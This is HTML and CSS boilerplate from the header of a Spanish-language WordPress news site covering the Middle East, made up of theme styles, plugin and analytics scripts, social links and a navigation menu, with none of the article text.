--h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .nv-meta-list li, .archive .nv-meta-list li{ --texttransform: uppercase; } .single .nv-meta-list li{ --texttransform: uppercase; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#d7b221;--nv-secondary-accent:#d7b221;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#979797;--nv-text-color:#222222;--nv-text-dark-bg:#ffffff;--nv-c-1:#af96c9;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#d7b221;--e-global-color-nvsecondaryaccent:#d7b221;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ededed;--e-global-color-nvdarkbg:#979797;--e-global-color-nvtextcolor:#222222;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#af96c9;--e-global-color-nvc2:#f37262;}
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://elinterpretedigital.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.49' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://elinterpretedigital.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-averia-serif-libre-css' href='//fonts.googleapis.com/css?family=Averia+Serif+Libre%3A400%2C700%2C500&#038;display=swap&#038;ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAveria+Serif+Libre%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://elinterpretedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://elinterpretedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://elinterpretedigital.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.9.1' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://elinterpretedigital.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elinterpretedigital.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.2" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://elinterpretedigital.com/wp-json/" /><link rel="alternate" type="application/json" href="https://elinterpretedigital.com/wp-json/wp/v2/posts/6959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elinterpretedigital.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://elinterpretedigital.com/?p=6959' />
<link rel="alternate" type="application/json+oembed" href="https://elinterpretedigital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felinterpretedigital.com%2F2021%2F05%2F21%2Ffuerzas-democraticas-sirias-entre-la-guerra-con-ankara-y-la-sumision-a-damasco%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elinterpretedigital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felinterpretedigital.com%2F2021%2F05%2F21%2Ffuerzas-democraticas-sirias-entre-la-guerra-con-ankara-y-la-sumision-a-damasco%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=2320820766"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', '2320820766');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PDZC5PS34H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PDZC5PS34H');
</script>
	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics v14.0.2 - https://wp-statistics.com/ -->
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="wp-custom-css">
			.type-post .byline{
display: initial !important;
}



.nv-tags-list a {
    display: inline-block;
    padding: 2px 10px;
    transition: all .3s ease;
    border-radius: 3px;
    margin: 0 10px 10px 0;
    color: #d7b221;
    border: 1px solid #d7b221;
}


		</style>
		
	</head>

<body  class="post-template-default single single-post postid-6959 single-format-standard ehf-header ehf-footer ehf-template-neve ehf-stylesheet-neve  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-4646" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Saltar al contenido		</a>
				<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://elinterpretedigital.com" title="El Interprete Digital" rel="home">El Interprete Digital</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="4653" class="elementor elementor-4653" data-elementor-post-type="elementor-hf">
									<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1caa80a elementor-section-full_width elementor-section-height-default elementor-section-height-default she-header-no" data-id="1caa80a" data-element_type="section" data-settings="{&quot;transparent&quot;:&quot;no&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-384711d" data-id="384711d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c6cfb0 elementor-widget elementor-widget-spacer" data-id="9c6cfb0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d5a953f elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d5a953f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-43abf1f" href="https://www.linkedin.com/company/elinterpretedigital/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-66d06f7" data-id="66d06f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-990290f elementor-widget elementor-widget-spacer" data-id="990290f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7dcf7e7 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7dcf7e7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-43abf1f" href="https://twitter.com/ElInterpreteD" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-dc16a34" data-id="dc16a34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0365f10 elementor-widget elementor-widget-spacer" data-id="0365f10" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0906849 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0906849" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-34482c4" href="https://www.youtube.com/channel/UCxfrYxmIy0E8-WjMlLa6tYw?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-5c8d1e9" data-id="5c8d1e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d740226 elementor-widget elementor-widget-spacer" data-id="d740226" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dfd80d9 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="dfd80d9" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c6e29da" href="https://www.instagram.com/elinterpretedigital/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-30ef9bc" data-id="30ef9bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bc65fb6 elementor-widget elementor-widget-spacer" data-id="bc65fb6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d92a09e elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d92a09e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-aa5ec8d" href="https://www.facebook.com/ElInterpreteD" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-4a98ba3" data-id="4a98ba3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-649f36e elementor-widget elementor-widget-spacer" data-id="649f36e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-47d13ed elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="47d13ed" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-repeater-item-aa5ec8d" href="https://open.spotify.com/show/2WlzE8DYhttS2kmbpBFwIy?si=hfkHb6ZSQOqwzUOa8Eowow&#038;nd=1" target="_blank">
						<span class="elementor-screen-only">Spotify</span>
						<i class="fab fa-spotify"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-f02b9ec" data-id="f02b9ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a1b9bde elementor-mobile-align-center elementor-hidden-phone elementor-widget elementor-widget-button" data-id="a1b9bde" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://elinterpretedigital.wordpress.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Archivo EID</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-ffb4d41" data-id="ffb4d41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bff5492 elementor-widget elementor-widget-image" data-id="bff5492" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://elinterpretedigital.com/">
							<img width="300" height="143" src="https://elinterpretedigital.com/wp-content/uploads/2020/05/cropped-00-4-300x143.jpg" class="attachment-medium size-medium wp-image-486" alt="" srcset="https://elinterpretedigital.com/wp-content/uploads/2020/05/cropped-00-4-300x143.jpg 300w, https://elinterpretedigital.com/wp-content/uploads/2020/05/cropped-00-4-350x166.jpg 350w, https://elinterpretedigital.com/wp-content/uploads/2020/05/cropped-00-4.jpg 467w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-top-column elementor-element elementor-element-5f6df23" data-id="5f6df23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-98782cb elementor-widget elementor-widget-spacer" data-id="98782cb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c2f2bb8 elementor-widget elementor-widget-wp-widget-search" data-id="c2f2bb8" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			
<form role="search"
	method="get"
	class="search-form"
	action="https://elinterpretedigital.com/">
	<label>
		<span class="screen-reader-text">Buscar...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Buscar"
		placeholder="Buscar..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Buscar">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-582f9e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="582f9e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bd410e" data-id="1bd410e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32d5d36 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="32d5d36" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3602f86 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3602f86" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-3602f86" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5152"><a class="elementor-item">Secciones</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4874"><a href="https://elinterpretedigital.com/politica/" class="elementor-sub-item">Política</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4872"><a href="https://elinterpretedigital.com/economia/" class="elementor-sub-item">Economía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4871"><a href="https://elinterpretedigital.com/rrii/" class="elementor-sub-item">RRII</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4870"><a href="https://elinterpretedigital.com/derechos/" class="elementor-sub-item">Derechos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4873"><a href="https://elinterpretedigital.com/religion/" class="elementor-sub-item">Religión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4869"><a href="https://elinterpretedigital.com/cultura/" class="elementor-sub-item">Cultura</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5153"><a class="elementor-item">Países</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5154"><a class="elementor-sub-item">Levante</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4957"><a href="https://elinterpretedigital.com/index.php/irak/" class="elementor-sub-item">Irak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5157"><a href="https://elinterpretedigital.com/index.php/israel/" class="elementor-sub-item">Israel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9665"><a href="https://elinterpretedigital.com/jordania/" class="elementor-sub-item">Jordania</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4962"><a href="https://elinterpretedigital.com/index.php/libano/" class="elementor-sub-item">Líbano</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4966"><a href="https://elinterpretedigital.com/index.php/palestina/" class="elementor-sub-item">Palestina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4973"><a href="https://elinterpretedigital.com/index.php/siria/" class="elementor-sub-item">Siria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4970"><a href="https://elinterpretedigital.com/index.php/turquia/" class="elementor-sub-item">Turquía</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5155"><a class="elementor-sub-item">Golfo Árabe</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4952"><a href="https://elinterpretedigital.com/index.php/arabia-saudi/" class="elementor-sub-item">Arabia Saudí</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4951"><a href="https://elinterpretedigital.com/index.php/bahrein/" class="elementor-sub-item">Bahréin</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4954"><a href="https://elinterpretedigital.com/index.php/emiratos-arabes-unidos/" class="elementor-sub-item">Emiratos Árabes Unidos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4960"><a href="https://elinterpretedigital.com/index.php/kuwait/" class="elementor-sub-item">Kuwait</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4958"><a href="https://elinterpretedigital.com/index.php/iran/" class="elementor-sub-item">Irán</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4965"><a href="https://elinterpretedigital.com/index.php/oman/" class="elementor-sub-item">Omán</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4968"><a href="https://elinterpretedigital.com/index.php/qatar/" class="elementor-sub-item">Qatar</a></li>
